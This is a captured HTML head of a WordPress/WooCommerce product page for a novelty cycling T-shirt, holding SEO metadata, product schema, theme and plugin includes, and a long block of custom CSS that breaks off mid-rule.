

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merchaz.com/hot-bike-riding-my-retirement-plan-shirt/
body_size: 60988
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://merchaz.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Hot Bike Riding My Retirement Plan Shirt - Merchaz</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://merchaz.com/hot-bike-riding-my-retirement-plan-shirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Hot Bike Riding My Retirement Plan Shirt - Merchaz" />
<meta property="og:url" content="https://merchaz.com/hot-bike-riding-my-retirement-plan-shirt/" />
<meta property="og:site_name" content="Merchaz" />
<meta property="og:image" content="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt.jpg" />
<meta property="og:image:secure_url" content="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt.jpg" />
<meta property="og:image:width" content="1010" />
<meta property="og:image:height" content="1010" />
<meta property="og:image:alt" content="Hot Bike Riding My Retirement Plan Shirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="21.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hot Bike Riding My Retirement Plan Shirt - Merchaz" />
<meta name="twitter:image" content="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;21.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://merchaz.com/#organization","name":"Merchaz"},{"@type":"WebSite","@id":"https://merchaz.com/#website","url":"https://merchaz.com","name":"Merchaz","alternateName":"Merchaz","publisher":{"@id":"https://merchaz.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt.jpg","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt.jpg","width":"1010","height":"1010","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://merchaz.com/hot-bike-riding-my-retirement-plan-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://merchaz.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://merchaz.com/funny/","name":"Funny"}},{"@type":"ListItem","position":"3","item":{"@id":"https://merchaz.com/hot-bike-riding-my-retirement-plan-shirt/","name":"Hot Bike Riding My Retirement Plan Shirt"}}]},{"@type":"ItemPage","@id":"https://merchaz.com/hot-bike-riding-my-retirement-plan-shirt/#webpage","url":"https://merchaz.com/hot-bike-riding-my-retirement-plan-shirt/","name":"Hot Bike Riding My Retirement Plan Shirt - Merchaz","datePublished":"2023-04-23T01:36:01+00:00","dateModified":"2023-04-23T01:36:01+00:00","isPartOf":{"@id":"https://merchaz.com/#website"},"primaryImageOfPage":{"@id":"https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://merchaz.com/hot-bike-riding-my-retirement-plan-shirt/#breadcrumb"}},{"@type":"Product","name":"Hot Bike Riding My Retirement Plan Shirt - Merchaz","sku":"CAT21042302846","category":"Funny","mainEntityOfPage":{"@id":"https://merchaz.com/hot-bike-riding-my-retirement-plan-shirt/#webpage"},"image":[{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-hoodie.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-tank-top.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-sweatshirt.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-v-neck.jpg","height":"1010","width":"1010"}],"offers":{"@type":"Offer","price":"21.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://merchaz.com/hot-bike-riding-my-retirement-plan-shirt/","seller":{"@type":"Organization","@id":"https://merchaz.com/","name":"Merchaz","url":"https://merchaz.com","logo":""}},"@id":"https://merchaz.com/hot-bike-riding-my-retirement-plan-shirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Feed" href="https://merchaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Comments Feed" href="https://merchaz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Hot Bike Riding My Retirement Plan Shirt Comments Feed" href="https://merchaz.com/hot-bike-riding-my-retirement-plan-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Fhot-bike-riding-my-retirement-plan-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Fhot-bike-riding-my-retirement-plan-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='themecomplete-epo-css' href='https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://merchaz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://merchaz.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: calc(70% - 0.5em)  !important;max-height: none !important;}

/*# sourceURL=themecomplete-extra-css-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://merchaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://merchaz.com/wp-json/wp/v2/product/538858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merchaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://merchaz.com/?p=538858' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #2ebb77;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1410px}.row.row-collapse{max-width: 1380px}.row.row-small{max-width: 1402.5px}.row.row-large{max-width: 1440px}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:150px;}.header-bottom{min-height: 30px}.header-top{min-height: 33px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 35px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 50px}#logo img{max-height: 50px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #2ebb77;}/* Color !important */[data-text-color="primary"]{color: #2ebb77!important;}/* Background Color */[data-text-bg="primary"]{background-color: #2ebb77;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #2ebb77;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #2ebb77}.nav-tabs > li.active > a{border-top-color: #2ebb77}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #2ebb77 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #2ebb77 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #2ebb77;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #2ebb77!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#2ebb77; }[data-text-bg="secondary"]{background-color: #2ebb77;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #2ebb77}/* Color !important */[data-text-color="secondary"]{color: #2ebb77!important;}/* Border */.secondary.is-outline:hover{border-color:#2ebb77}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #2ebb77!important; }.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e8430c}.alert.is-link, .alert.is-outline, .color-alert{color: #e8430c;}/* Color !important */[data-text-color="alert"]{color: #e8430c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e8430c;}body{color: #242424}h1,h2,h3,h4,h5,h6,.heading-font{color: #151515;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #2b2b2b;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2ebb77;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2ebb77;}a{color: #258d5a;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #dd3333; }.shop-page-title.featured-title .title-bg{ background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #0a0a0a!important;}.header-main .header-button > .button:not(.is-outline){background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #0a0a0a!important;}.footer-1{background-color: #0f0f0f}.footer-2{background-color: #252525}.absolute-footer, html{background-color: #191919}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */#top-bar a.nav-top-link {font-size: 13px;font-weight: bold;color: #000;}.header-main .cart-item [data-icon-label]:after{top:-5px}.header .header-bottom .nav > li > a{font-weight:700;color:#292929!important;text-transform:initial}.header #woocommerce-product-search-field-0{border-radius:5px}.header-main .cart-item .cart-img-icon{max-width:25px;width:25px;height:25px}.product-view-pro img{border-radius:10px}.page-wrapper.page-left-sidebar .page-inner ol{margin-left:30px}.info-purchase{border:1px solid #cacaca;border-radius:5px;background:#ebebeb;margin-bottom:20px!important}.product-footer .container #tab-description a{color:#e80000}#product-sidebar{padding:0 5px 10px}#product-sidebar .widget-title{text-align:center;display:block;background:#d33;color:#fff;padding:10px 0;border-radius:5px 5px 0 0}#product-sidebar .is-divider.small{display:none}#product-sidebar .product_list_widget{border:1px solid #d2d2d2;padding:0 5px}#product-sidebar .product_list_widget .amount{display:none}#product-sidebar .product_list_widget a img{width:75px;height:75px}.product-sidebar-small ul.product_list_widget li{padding-left:85px}.product-sidebar-small ul.product_list_widget a{overflow:hidden;text-overflow:ellipsis;line-height:25px;-webkit-line-clamp:3;height:75px;display:-webkit-box;-webkit-box-orient:vertical}#prouct-size-option-id{padding:0 24px;margin-top: -20px;}#prouct-size-option-id li.tmcp-field-wrap{padding:0;margin-bottom:10px}#prouct-size-option-id .tm-epo-field-label{border:1px solid #bfbfbf;padding:10px 0;width:90%;margin-right:0;text-align:center;font-size:15px;font-weight:400;border-radius:10px}#prouct-size-option-id .tm-epo-field-label input{display:none}#prouct-size-option-id .tc-active .tm-epo-field-label{background:#000;color:#fff}#prouct-size-option-id .tm-epo-field-label span.tc-label{padding:0!important}#prouct-color-option-id .tm-epo-element-label, #prouct-size-option-id .tm-epo-element-label { display: none; }#prouct-color-option-id{padding:0 15px 0 20px}#prouct-color-option-id .tc-active span.tmhexcolorimage {min-width: 34px;min-height: 34px;color: #fff;transform: scale(1);transform-origin: 50% center;display: flex;justify-content: center;align-items: center;overflow: hidden;cursor: pointer;position: relative;margin-bottom: 6px;top: -3px;}#prouct-color-option-id .tc-active span.tmhexcolorimage:after {position: absolute;top: 2px;left: 2px;bottom: 2px;right: 2px;border-radius: 50%;content: "";border: 2px solid #fff;}#prouct-color-option-id .tc-active span.tmhexcolorimage:before {top: 50%;left: 50%;transform: translate(-50%,-50%);content: "";position: absolute;height: 10px;width: 10px;background-size: 100%;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-white.png);z-index: 3;background-size: 100%;}#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:before {border-color: #19124f;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-black.png); }#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:after {border: 2px solid #19124f;}#prouct-color-option-id li span.tmhexcolorimage{min-width: 30px; min-height: 30px; border-radius: 100px; box-shadow: unset; border-color: #fffafa; padding-top: 0!important; width: unset!important; margin-bottom: 10px; margin-left: 0;}#prouct-color-option-id li span.tmhexcolorimage[alt="White"]{border:1px solid #c9c9c9}#prouct-color-option-id li span.tc-label{display:none}.product-info li.tmcp-field-wrap.tmhexcolorimage-li-nowh{padding:0!important}.product-info .wcppec-checkout-buttons.woo_pp_cart_buttons_div{display:none}.product-info .yith-wcwl-add-button{border:1px solid #000;padding:5px;text-align:center}.product-info .yith-wcwl-add-button:hover{background:#d8d8d8}.product-info .yith-wcwl-add-button a{width:100%;display:block}.product-info button.single_add_to_cart_button{width:33%;margin:0;padding:0;border-radius:30px;background:#fff!important;border:1px solid #009f69;color:#009f69}button.dokan-store-support-btn-product{margin:0;background-color:#ff3c33!important}.product-info button.button.buy_now_button{width:35%;padding:0;margin:0;background:#ff6239;border-radius:30px}.product-info button.single_add_to_cart_button,.product-info button.button.buy_now_button{text-transform:inherit}a.button.product_type_customizable{margin-bottom:0}.product-info select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset;display:inline}.product-info h1{font-weight:300;font-size:20px}.product-info .is-divider.small{display:block}.product-info .accordion-inner{padding:10px}.product-info .size-guide { font-size: 14px; color: #282828; float: right; border-bottom: 1px solid #4caf50; padding: 5px 0px; margin-right: 15px; }p.product-size { float: left; line-height: 45px; }.product-info .size-guide span img{height:15px;width:15px;margin-right:6px}.share-produtview{color:#000}.share-produtview .share-icons-title{display:block;font-size:20px}.product-page-accordian button.toggle{right:0;left:unset}.product-page-accordian .accordion-title{padding:10px;transition:unset;font-size:unset}.search-product{background:#fff;padding:10px;border-radius:10px;margin-bottom:20px;box-shadow:0 1px 5px 1px #ddd}.search-product .large-6{padding-bottom:0}.search-product p{margin-bottom:0}.related-product{background:#fff;margin-bottom:20px}.related-product h3{padding-bottom:5px}.related-product .small-12{padding-bottom:0}.vertical-thumbnails{overflow-x:unset;overflow-y:unset}.product-thumbnails img{opacity:1}.product-small.box .product-title a{color:#282828}.product-small.box img{border-radius:10px}#optiont-ype { margin-bottom: 25px; }#optiont-ype .tc-element-inner-wrap{width:100%;position:relative;max-width:100%;margin-top:30px}#optiont-ype .tc-element-inner-wrap .tc-epo-label.tm-epo-element-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0px;display:block;width:20%}#optiont-ype .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#optiont-ype .tc-element-inner-wrap .tc-element-container ul{width:100%;margin:0;}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li { padding: 0; justify-content: unset; -webkit-box-align: unset; display: flex; flex: unset !important; margin-right: 15px; width: unset; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span { box-shadow: unset; padding: 10px 10px; font-size: 17px; font-weight: 500; margin: 0; border-radius: 30px; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li .tc-epo-text-wrapper{border:1px solid #bfbfbf}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li.tc-active .tc-epo-text-wrapper { background: #000; color: #fff; border: 1px solid #000000; }#option-style .tc-element-inner-wrap{width:100%;position:relative;max-width:100%}#option-style .tc-element-inner-wrap .tc-cell.tc-epo-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0;display:block;width:20%;margin-bottom:0;line-height:70px}#option-style .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#option-style .tc-element-inner-wrap select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:1px solid #dbdbdb;color:#5c5c5c;font-size:15px;padding:10px 15px;border-radius:30px;background-color:#fff;box-shadow:unset;display:inline}.menu-question-container .current-menu-item{color:#000;font-weight:700}.page-left-sidebar .page-inner ul li{margin-left:30px}.selles-markete h2{text-align:center;display:block}.selles-markete b{display:none}.woocommerce-mini-cart__buttons.buttons{margin-bottom:10px}.woocommerce-mini-cart__buttons.buttons a{border-radius:5px}p.styled__ItemParagraph-sc-e15fka-1.ghhjmh{margin-top:-15px;margin-bottom:5px;font-size:15px;font-weight:400;line-height:2;color:#282828;white-space:pre-line;margin-right:10px;margin-left:10px}.cpf-type-radioprint-location-div{display:flex!important;position:unset!important;padding:0!important}.cpf-type-radioprint-location-div .tc-epo-label { float: left; display: block; left: 15px; -ms-flex: unset!importa; flex: unset!important; max-width: unset!important; line-height: 40px; }.cpf-type-radioprint-location-div .tc-element-container{float:right;max-width:unset!important;width:unset;background:#fff;right:15px;display:block;position:absolute;border:1px solid #bcbcbc;border-radius:30px;margin:0;padding:0}.cpf-type-radioprint-location-div .tc-element-container ul li{padding:unset!important}.cpf-type-radioprint-location-div .tc-element-container ul li span{box-shadow:unset!important;border:unset!important;display:inline-flex;align-items:center;text-align:center;cursor:pointer;user-select:none;padding:6px 12px}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active span{background:#000;color:#fff}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:first-child span{border-radius:44px 0 0 44px;border-right:none}.cpf-type-radioprint-location-div 